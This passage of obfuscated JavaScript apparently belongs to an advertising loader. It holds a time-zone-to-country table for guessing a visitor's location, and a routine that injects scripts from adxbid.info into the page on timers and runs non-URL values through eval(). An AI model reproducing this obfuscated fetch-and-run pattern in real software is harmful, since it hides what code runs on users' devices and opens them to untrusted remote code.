Brazil/DeNoronha':{'a':_0x7b875c(0x12b),'r':0x1},'Brazil/East':{'a':_0x7b875c(0x137),'r':0x1},'Brazil/West':{'a':_0x7b875c(0x107),'r':0x1},'CET':{'u':0x3c,'d':0x78},'CST6CDT':{'u':-0x168,'d':-0x12c},'Canada/Atlantic':{'a':_0x7b875c(0xca),'r':0x1},'Canada/Central':{'a':_0x7b875c(0x139),'r':0x1},'Canada/Eastern':{'a':'America/Toronto','c':['CA'],'r':0x1},'Canada/Mountain':{'a':_0x7b875c(0xdd),'r':0x1},'Canada/Newfoundland':{'a':_0x7b875c(0xdb),'r':0x1},'Canada/Pacific':{'a':_0x7b875c(0x132),'r':0x1},'Canada/Saskatchewan':{'a':_0x7b875c(0xe4),'r':0x1},'Canada/Yukon':{'a':_0x7b875c(0xec),'r':0x1},'Chile/Continental':{'a':'America/Santiago','r':0x1},'Chile/EasterIsland':{'a':_0x7b875c(0x116),'r':0x1},'Cuba':{'a':'America/Havana','r':0x1},'EET':{'u':0x78,'d':0xb4},'EST':{'u':-0x12c},'EST5EDT':{'u':-0x12c,'d':-0xf0},'Egypt':{'a':'Africa/Cairo','r':0x1},'Eire':{'a':_0x7b875c(0xfd),'r':0x1},'Etc/GMT':{'u':0x0},'Etc/GMT+0':{'a':_0x7b875c(0x13a),'r':0x1},'Etc/GMT+1':{'u':-0x3c},'Etc/GMT+10':{'u':-0x258},'Etc/GMT+11':{'u':-0x294},'Etc/GMT+12':{'u':-0x2d0},'Etc/GMT+2':{'u':-0x78},'Etc/GMT+3':{'u':-0xb4},'Etc/GMT+4':{'u':-0xf0},'Etc/GMT+5':{'u':-0x12c},'Etc/GMT+6':{'u':-0x168},'Etc/GMT+7':{'u':-0x1a4},'Etc/GMT+8':{'u':-0x1e0},'Etc/GMT+9':{'u':-0x21c},'Etc/GMT-0':{'a':_0x7b875c(0x13a),'r':0x1},'Etc/GMT-1':{'u':0x3c},'Etc/GMT-10':{'u':0x258},'Etc/GMT-11':{'u':0x294},'Etc/GMT-12':{'u':0x2d0},'Etc/GMT-13':{'u':0x30c},'Etc/GMT-14':{'u':0x348},'Etc/GMT-2':{'u':0x78},'Etc/GMT-3':{'u':0xb4},'Etc/GMT-4':{'u':0xf0},'Etc/GMT-5':{'u':0x12c},'Etc/GMT-6':{'u':0x168},'Etc/GMT-7':{'u':0x1a4},'Etc/GMT-8':{'u':0x1e0},'Etc/GMT-9':{'u':0x21c},'Etc/GMT0':{'a':_0x7b875c(0x13a),'r':0x1},'Etc/Greenwich':{'a':_0x7b875c(0x13a),'r':0x1},'Etc/UCT':{'a':_0x7b875c(0x125),'r':0x1},'Etc/UTC':{'u':0x0},'Etc/Universal':{'a':_0x7b875c(0x125),'r':0x1},'Etc/Zulu':{'a':'Etc/UTC','r':0x1},'Europe/Amsterdam':{'u':0x3c,'d':0x78,'c':['NL']},'Europe/Andorra':{'u':0x3c,'d':0x78,'c':['AD']},'Europe/Astrakhan':{'u':0xf0,'c':['RU']},'Europe/Athens':{'u':0x78,'d':0xb4,'c':['GR']},'Europe/Belfast':{'a':_0x7b875c(0x133),'c':['GB'],'r':0x1},'Europe/Belgrade':{'u':0x3c,'d':0x78,'c':['RS','BA','HR','ME','MK','SI']},'Europe/Berlin':{'u':0x3c,'d':0x78,'c':['DE']},'Europe/Bratislava':{'a':_0x7b875c(0x135),'c':['SK'],'r':0x1},'Europe/Brussels':{'u':0x3c,'d':0x78,'c':['BE']},'Europe/Bucharest':{'u':0x78,'d':0xb4,'c':['RO']},'Europe/Budapest':{'u':0x3c,'d':0x78,'c':['HU']},'Europe/Busingen':{'a':_0x7b875c(0xcd),'c':['DE'],'r':0x1},'Europe/Chisinau':{'u':0x78,'d':0xb4,'c':['MD']},'Europe/Copenhagen':{'u':0x3c,'d':0x78,'c':['DK']},'Europe/Dublin':{'u':0x3c,'d':0x0,'c':['IE']},'Europe/Gibraltar':{'u':0x3c,'d':0x78,'c':['GI']},'Europe/Guernsey':{'a':_0x7b875c(0x133),'c':['GG'],'r':0x1},'Europe/Helsinki':{'u':0x78,'d':0xb4,'c':['FI','AX']},'Europe/Isle_of_Man':{'a':'Europe/London','c':['IM'],'r':0x1},'Europe/Istanbul':{'u':0xb4,'c':['TR']},'Europe/Jersey':{'a':_0x7b875c(0x133),'c':['JE'],'r':0x1},'Europe/Kaliningrad':{'u':0x78,'c':['RU']},'Europe/Kiev':{'u':0x78,'d':0xb4,'c':['UA']},'Europe/Kirov':{'u':0xb4,'c':['RU']},'Europe/Lisbon':{'u':0x0,'d':0x3c,'c':['PT']},'Europe/Ljubljana':{'a':_0x7b875c(0x10a),'c':['SI'],'r':0x1},'Europe/London':{'u':0x0,'d':0x3c,'c':['GB','GG','IM','JE']},'Europe/Luxembourg':{'u':0x3c,'d':0x78,'c':['LU']},'Europe/Madrid':{'u':0x3c,'d':0x78,'c':['ES']},'Europe/Malta':{'u':0x3c,'d':0x78,'c':['MT']},'Europe/Mariehamn':{'a':_0x7b875c(0xcf),'c':['AX'],'r':0x1},'Europe/Minsk':{'u':0xb4,'c':['BY']},'Europe/Monaco':{'u':0x3c,'d':0x78,'c':['MC']},'Europe/Moscow':{'u':0xb4,'c':['RU']},'Europe/Nicosia':{'a':_0x7b875c(0x105),'r':0x1},'Europe/Oslo':{'u':0x3c,'d':0x78,'c':['NO','SJ','BV']},'Europe/Paris':{'u':0x3c,'d':0x78,'c':['FR']},'Europe/Podgorica':{'a':_0x7b875c(0x10a),'c':['ME'],'r':0x1},'Europe/Prague':{'u':0x3c,'d':0x78,'c':['CZ','SK']},'Europe/Riga':{'u':0x78,'d':0xb4,'c':['LV']},'Europe/Rome':{'u':0x3c,'d':0x78,'c':['IT','SM','VA']},'Europe/Samara':{'u':0xf0,'c':['RU']},'Europe/San_Marino':{'a':_0x7b875c(0xce),'c':['SM'],'r':0x1},'Europe/Sarajevo':{'a':_0x7b875c(0x10a),'c':['BA'],'r':0x1},'Europe/Saratov':{'u':0xf0,'c':['RU']},'Europe/Simferopol':{'u':0xb4,'c':['RU','UA']},'Europe/Skopje':{'a':_0x7b875c(0x10a),'c':['MK'],'r':0x1},'Europe/Sofia':{'u':0x78,'d':0xb4,'c':['BG']},'Europe/Stockholm':{'u':0x3c,'d':0x78,'c':['SE']},'Europe/Tallinn':{'u':0x78,'d':0xb4,'c':['EE']},'Europe/Tirane':{'u':0x3c,'d':0x78,'c':['AL']},'Europe/Tiraspol':{'a':'Europe/Chisinau','r':0x1},'Europe/Ulyanovsk':{'u':0xf0,'c':['RU']},'Europe/Uzhgorod':{'u':0x78,'d':0xb4,'c':['UA']},'Europe/Vaduz':{'a':_0x7b875c(0xcd),'c':['LI'],'r':0x1},'Europe/Vatican':{'a':'Europe/Rome','c':['VA'],'r':0x1},'Europe/Vienna':{'u':0x3c,'d':0x78,'c':['AT']},'Europe/Vilnius':{'u':0x78,'d':0xb4,'c':['LT']},'Europe/Volgograd':{'u':0xb4,'c':['RU']},'Europe/Warsaw':{'u':0x3c,'d':0x78,'c':['PL']},'Europe/Zagreb':{'a':_0x7b875c(0x10a),'c':['HR'],'r':0x1},'Europe/Zaporozhye':{'u':0x78,'d':0xb4,'c':['UA']},'Europe/Zurich':{'u':0x3c,'d':0x78,'c':['CH','DE','LI']},'Factory':{'u':0x0},'GB':{'a':_0x7b875c(0x133),'c':['GB'],'r':0x1},'GB-Eire':{'a':_0x7b875c(0x133),'c':['GB'],'r':0x1},'GMT':{'a':_0x7b875c(0x13a),'r':0x1},'GMT+0':{'a':_0x7b875c(0x13a),'r':0x1},'GMT-0':{'a':_0x7b875c(0x13a),'r':0x1},'GMT0':{'a':'Etc/GMT','r':0x1},'Greenwich':{'a':_0x7b875c(0x13a),'r':0x1},'HST':{'u':-0x258},'Hongkong':{'a':'Asia/Hong_Kong','r':0x1},'Iceland':{'a':_0x7b875c(0xeb),'r':0x1},'Indian/Antananarivo':{'a':'Africa/Nairobi','c':['MG'],'r':0x1},'Indian/Chagos':{'u':0x168,'c':['IO']},'Indian/Christmas':{'u':0x1a4,'c':['CX']},'Indian/Cocos':{'u':0x186,'c':['CC']},'Indian/Comoro':{'a':'Africa/Nairobi','c':['KM'],'r':0x1},'Indian/Kerguelen':{'u':0x12c,'c':['TF','HM']},'Indian/Mahe':{'u':0xf0,'c':['SC']},'Indian/Maldives':{'u':0x12c,'c':['MV']},'Indian/Mauritius':{'u':0xf0,'c':['MU']},'Indian/Mayotte':{'a':_0x7b875c(0x102),'c':['YT'],'r':0x1},'Indian/Reunion':{'u':0xf0,'c':['RE','TF']},'Iran':{'a':_0x7b875c(0xd9),'r':0x1},'Israel':{'a':'Asia/Jerusalem','r':0x1},'Jamaica':{'a':_0x7b875c(0x120),'r':0x1},'Japan':{'a':_0x7b875c(0x11a),'r':0x1},'Kwajalein':{'a':'Pacific/Kwajalein','r':0x1},'Libya':{'a':_0x7b875c(0xf2),'r':0x1},'MET':{'u':0x3c,'d':0x78},'MST':{'u':-0x1a4},'MST7MDT':{'u':-0x1a4,'d':-0x168},'Mexico/BajaNorte':{'a':'America/Tijuana','r':0x1},'Mexico/BajaSur':{'a':_0x7b875c(0x12e),'r':0x1},'Mexico/General':{'a':_0x7b875c(0xff),'r':0x1},'NZ':{'a':_0x7b875c(0xe7),'c':['NZ'],'r':0x1},'NZ-CHAT':{'a':_0x7b875c(0xfc),'r':0x1},'Navajo':{'a':'America/Denver','r':0x1},'PRC':{'a':_0x7b875c(0x129),'r':0x1},'PST8PDT':{'u':-0x1e0,'d':-0x1a4},'Pacific/Apia':{'u':0x30c,'c':['WS']},'Pacific/Auckland':{'u':0x2d0,'d':0x30c,'c':['NZ','AQ']},'Pacific/Bougainville':{'u':0x294,'c':['PG']},'Pacific/Chatham':{'u':0x2fd,'d':0x339,'c':['NZ']},'Pacific/Chuuk':{'u':0x258,'c':['FM']},'Pacific/Easter':{'u':-0x168,'d':-0x12c,'c':['CL']},'Pacific/Efate':{'u':0x294,'c':['VU']},'Pacific/Enderbury':{'a':'Pacific/Kanton','r':0x1},'Pacific/Fakaofo':{'u':0x30c,'c':['TK']},'Pacific/Fiji':{'u':0x2d0,'d':0x30c,'c':['FJ']},'Pacific/Funafuti':{'u':0x2d0,'c':['TV']},'Pacific/Galapagos':{'u':-0x168,'c':['EC']},'Pacific/Gambier':{'u':-0x21c,'c':['PF']},'Pacific/Guadalcanal':{'u':0x294,'c':['SB']},'Pacific/Guam':{'u':0x258,'c':['GU','MP']},'Pacific/Honolulu':{'u':-0x258,'c':['US','UM']},'Pacific/Johnston':{'a':_0x7b875c(0x123),'c':['UM'],'r':0x1},'Pacific/Kanton':{'u':0x30c,'c':['KI']},'Pacific/Kiritimati':{'u':0x348,'c':['KI']},'Pacific/Kosrae':{'u':0x294,'c':['FM']},'Pacific/Kwajalein':{'u':0x2d0,'c':['MH']},'Pacific/Majuro':{'u':0x2d0,'c':['MH']},'Pacific/Marquesas':{'u':-0x1fe,'c':['PF']},'Pacific/Midway':{'a':_0x7b875c(0xd6),'c':['UM'],'r':0x1},'Pacific/Nauru':{'u':0x2d0,'c':['NR']},'Pacific/Niue':{'u':-0x294,'c':['NU']},'Pacific/Norfolk':{'u':0x294,'d':0x2d0,'c':['NF']},'Pacific/Noumea':{'u':0x294,'c':['NC']},'Pacific/Pago_Pago':{'u':-0x294,'c':['AS','UM']},'Pacific/Palau':{'u':0x21c,'c':['PW']},'Pacific/Pitcairn':{'u':-0x1e0,'c':['PN']},'Pacific/Pohnpei':{'u':0x294,'c':['FM']},'Pacific/Ponape':{'a':_0x7b875c(0xe6),'r':0x1},'Pacific/Port_Moresby':{'u':0x258,'c':['PG','AQ']},'Pacific/Rarotonga':{'u':-0x258,'c':['CK']},'Pacific/Saipan':{'a':_0x7b875c(0xf9),'c':['MP'],'r':0x1},'Pacific/Samoa':{'a':_0x7b875c(0xd6),'c':['WS'],'r':0x1},'Pacific/Tahiti':{'u':-0x258,'c':['PF']},'Pacific/Tarawa':{'u':0x2d0,'c':['KI']},'Pacific/Tongatapu':{'u':0x30c,'c':['TO']},'Pacific/Truk':{'a':_0x7b875c(0x12c),'r':0x1},'Pacific/Wake':{'u':0x2d0,'c':['UM']},'Pacific/Wallis':{'u':0x2d0,'c':['WF']},'Pacific/Yap':{'a':_0x7b875c(0x12c),'r':0x1},'Poland':{'a':_0x7b875c(0x124),'r':0x1},'Portugal':{'a':_0x7b875c(0xd3),'r':0x1},'ROC':{'a':_0x7b875c(0xf1),'r':0x1},'ROK':{'a':_0x7b875c(0x134),'r':0x1},'Singapore':{'a':_0x7b875c(0x127),'c':['SG'],'r':0x1},'Turkey':{'a':_0x7b875c(0x11d),'r':0x1},'UCT':{'a':_0x7b875c(0x125),'r':0x1},'US/Alaska':{'a':_0x7b875c(0x110),'r':0x1},'US/Aleutian':{'a':'America/Adak','r':0x1},'US/Arizona':{'a':_0x7b875c(0xf8),'c':['US'],'r':0x1},'US/Central':{'a':_0x7b875c(0xda),'r':0x1},'US/East-Indiana':{'a':_0x7b875c(0xd0),'r':0x1},'US/Eastern':{'a':'America/New_York','r':0x1},'US/Hawaii':{'a':_0x7b875c(0x123),'c':['US'],'r':0x1},'US/Indiana-Starke':{'a':'America/Indiana/Knox','r':0x1},'US/Michigan':{'a':'America/Detroit','r':0x1},'US/Mountain':{'a':_0x7b875c(0x12a),'r':0x1},'US/Pacific':{'a':_0x7b875c(0x12f),'r':0x1},'US/Samoa':{'a':'Pacific/Pago_Pago','c':['WS'],'r':0x1},'UTC':{'a':_0x7b875c(0x125),'r':0x1},'Universal':{'a':_0x7b875c(0x125),'r':0x1},'W-SU':{'a':_0x7b875c(0xee),'r':0x1},'WET':{'u':0x0,'d':0x3c},'Zulu':{'a':_0x7b875c(0x125),'r':0x1}}[_0x519cc8]['c'][0x0]:null;}try{reqCountry=pbjsGetTimezoneGeo();}catch(a0_0x28ad51){}const DABLoader8083Config={'30001':a0_0x46a943(0xed),'30002':a0_0x46a943(0xe3),'30003':a0_0x46a943(0xfa),'30004':a0_0x46a943(0xe8),'30005':'https://adxbid.info/Intext_2_Mobile_demetra.js','30006':a0_0x46a943(0xe1),'40001':a0_0x46a943(0x111)};function DABLoader8083InjectScripts(_0x56cd69){for(const _0x273654 in _0x56cd69){const _0x25099c=_0x56cd69[_0x273654];setTimeout(()=>{const _0x1959f9=a0_0x4ca3;if(_0x25099c){if(DABLoader8083IsLink(_0x25099c)){const _0x180ce7=document[_0x1959f9(0x101)](_0x1959f9(0xe9));_0x180ce7[_0x1959f9(0x119)]=_0x25099c,_0x180ce7['async']=!![],document[_0x1959f9(0x10e)][_0x1959f9(0x122)](_0x180ce7);}else eval(_0x25099c);}},parseInt(_0x273654));}}function DABLoader8083IsLink(_0x1a58a4){const _0x22b3eb=a0_0x46a943,_0x1e4a8b=/^(https?:\/\/)?(([\w\d-]+\.)+)[a-z]{2,}(\/[^\s]*)?$/i;return _0x1e4a8b[_0x22b3eb(0x104)](_0x1a58a4);}function a0_0xebe7(){const _0x57d18d=['Pacific/Easter','America/Puerto_Rico','913103WPSMzT','src','Asia/Tokyo','2fBAzhe','1350894WwNsof','Europe/Istanbul','America/Panama','Pacific/Port_Moresby','America/Jamaica','Asia/Dhaka','appendChild','Pacific/Honolulu','Europe/Warsaw','Etc/UTC','Australia/Perth','Asia/Singapore','Asia/Kolkata','Asia/Shanghai','America/Denver','America/Noronha','Pacific/Chuuk','Africa/Lagos','America/Mazatlan','America/Los_Angeles','Asia/Jerusalem','America/Argentina/Catamarca','America/Vancouver','Europe/London','Asia/Seoul','Europe/Prague','Europe/Oslo','America/Sao_Paulo','timeZone','America/Winnipeg','Etc/GMT','America/Halifax','America/Nuuk','America/Rio_Branco','Europe/Zurich','Europe/Rome','Europe/Helsinki','America/Indiana/Indianapolis','10NUWbPr','Australia/Sydney','Europe/Lisbon','Asia/Kathmandu','Atlantic/Faroe','Pacific/Pago_Pago','Australia/Melbourne','DateTimeFormat','Asia/Tehran','America/Chicago','America/St_Johns','Africa/Maputo','America/Edmonton','America/Argentina/Cordoba','Africa/Abidjan','Africa/Johannesburg','https://adxbid.info/Intext_3_Mobile.js','1031460LrLpok','https://adxbid.info/Billboard_2_Mobile.js','America/Regina','Asia/Thimphu','Pacific/Pohnpei','Pacific/Auckland','https://adxbid.info/Intext_1_Mobile_demetra.js','script','America/Argentina/Buenos_Aires','Atlantic/Reykjavik','America/Whitehorse','https://adxbid.info/Billboard_1_Mobile.js','Europe/Moscow','Australia/Broken_Hill','13080200DyNcHx','Asia/Taipei','Africa/Tripoli','Australia/Hobart','2355966RUOBgl','Asia/Yangon','America/Adak','Asia/Macau','America/Phoenix','Pacific/Guam','https://adxbid.info/Billboard_3_Mobile.js','2095756gVzaMf','Pacific/Chatham','Europe/Dublin','328FVlbQE','America/Mexico_City','14980gQCuog','createElement','Africa/Nairobi','Australia/Brisbane','test','Asia/Nicosia','Asia/Urumqi','America/Manaus','America/Tijuana','Asia/Ashgabat','Europe/Belgrade','Asia/Bangkok','Australia/Darwin','Asia/Makassar','head','Australia/Adelaide','America/Anchorage','https://adxbid.info/demetra_vignette.js','America/Kentucky/Louisville','Asia/Riyadh','11dLbNiX','Asia/Ho_Chi_Minh'];a0_0xebe7=function(){return _0x57d18d;};return a0_0xebe7();}DABLoader8083InjectScripts(DABLoader8083Config);